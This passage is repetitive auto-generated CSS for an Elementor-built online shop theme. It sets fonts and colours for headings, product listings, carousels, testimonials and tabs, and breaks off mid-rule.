.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#f21d81;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#f21d81;border-color:#f21d81;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#f21d81;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#f21d81;border-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#f21d81;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#f21d81;color:#f21d81;border-color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-text{color:#5fb6d9;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#f21d81;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#5fb6d9;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#f21d81;}.elementor-widget-progress .elementor-title{color:#f21d81;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#f21d81;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#5fb6d9;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#f21d81;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", 